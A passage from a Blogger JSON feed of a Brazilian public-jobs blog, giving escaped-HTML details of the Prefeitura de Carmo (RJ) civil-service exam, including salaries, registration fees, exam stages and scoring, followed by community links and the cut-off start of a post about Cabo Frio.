box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Matemática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EComo se inscrever?\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais interessados em participar do concurso público deverão realizar a inscrição via internet, pelo\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da banca organizadora\u003C\/a\u003E. O período de inscrições será do dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E15 de outubro ao dia 12 de novembro de 2020\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA taxa de inscrição varia de acordo com o nível de escolaridade do cargo preterido:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino fundamental:\u003C\/strong\u003E\u0026nbsp;R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino médio e técnico:\u003C\/strong\u003E\u0026nbsp;R$ 78,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/strong\u003E\u0026nbsp;R$ 98,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConforme Lei Municipal, será\u0026nbsp;isento da taxa de inscrição\u0026nbsp;o candidato doador regular de sangue.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais inscritos serão avaliados por meio de três etapas: prova objetiva, prova prática,\u0026nbsp;teste de aptidão física\u0026nbsp;e\u0026nbsp;prova de títulos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara realizar todas as provas, além da documentação exigida, o candidato deverá utilizar máscara de proteção facial.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva objetiva\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova objetiva possui caráter eliminatório e classificatório e será realizada na data provável de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E, nos turnos da manhã (09h às 12h) e tarde (14h às 17h).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa prova valerá 80, 100 ou 120 pontos, conforme o cargo em disputa e para ser aprovado o candidato deverá obter a nota mínima de 50% do total da prova. As disciplinas cobradas também variam conforme o cargo, podendo envolver os seguintes conteúdos:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais e Locais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMatemática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECódigo de Trânsito Brasileiro - CTB;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENoções de Informática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELei Orgânica do Município;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESaúde Pública;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Pedagógicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara todos os cargos, a prova será composta por 40 questões e, além de obter a nota mínima exigida, para aprovação é necessário não zerar nenhuma disciplina da prova.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESomente será permitido ao candidato se retirar do local da prova após uma hora de seu início. Para levar o caderno de questões, é necessário aguardar, pelo menos, duas horas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva de títulos\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPoderão concorrer na prova de títulos os candidatos aos cargos de Coordenador Pedagógico e Professor (todos, inclusive com ensino médio).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa valerá 20 pontos e possui caráter classificatório, sendo computados apenas os títulos dos candidatos aprovados na prova objetiva. Confira os critérios de pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003EPontuação\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECurso de aperfeiçoamento com carga horária mínima de 120 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EEspecialização (pós-graduação lato sensu) com carga horária mínima de 360 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E6 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E7 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETodos os títulos deverão ser relacionados à área do cargo em disputa e não serão considerados aqueles que forem requisitos para ingresso. O candidato poderá apresentar apenas um título em cada uma das categorias listadas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva prática\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova prática será realizada apenas pelos candidatos aos cargos de Motorista, Operador de Máquinas Pesadas e Tratorista, desde que aprovados na prova objetiva e classificados em até duas vezes o número de vagas ofertadas, além de todos os candidatos PCD (também aprovados na prova objetiva).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa possui caráter eliminatório e classificatório, valendo até 20 pontos. A nota mínima para aprovação é de 10 pontos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENa prova prática, o candidato deverá:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar manobras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar procedimentos práticos de funcionamento do veículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMostrar a funcionalidade dos equipamentos internos do veículo.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETeste de aptidão física\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa exclusiva para Guarda Municipal, desde que aprovados na prova objetiva e classificados até a 20ª posição, além de todos os candidatos PCD (também aprovados na prova objetiva), essa prova possui caráter apenas eliminatório.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira os testes que fazem parte desse exame:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos sobre o solo em apoio no banco (apenas para as candidatas do sexo feminino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos em apoio de frente sobre o solo (apenas para os candidatos do sexo masculino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EResistência abdominal;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 50 metros;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 12 minutos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs critérios de aprovação variam conforme o sexo e idade. Confira os detalhes no edital.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECritérios de desempate\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm caso de empate na pontuação obtida por candidatos, serão adotados os seguintes critérios de desempate, nesta ordem:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com idade igual ou superior a 60 anos, conforme o disposto no Estatuto do Idoso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato de maior idade;\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Específicos, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Língua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Gerais, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Matemática, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ESorteio.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade do certame\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso terá validade de dois anos, a contar da data de sua homologação, podendo ser prorrogada uma única vez, por igual período, conforme necessidade da Prefeitura.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMais informações do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara mais informações sobre o concurso, acesse o edital completo publicado no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do IAN\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ - \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook - \u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin - \u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8980488487550104169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html","title":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s72-w400-h261-c\/portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6365534145305216971"},"published":{"$t":"2020-10-19T11:36:00.005-03:00"},"updated":{"$t":"2020-10-19T11:41:55.691-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s1140\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1140\" height=\"342\" 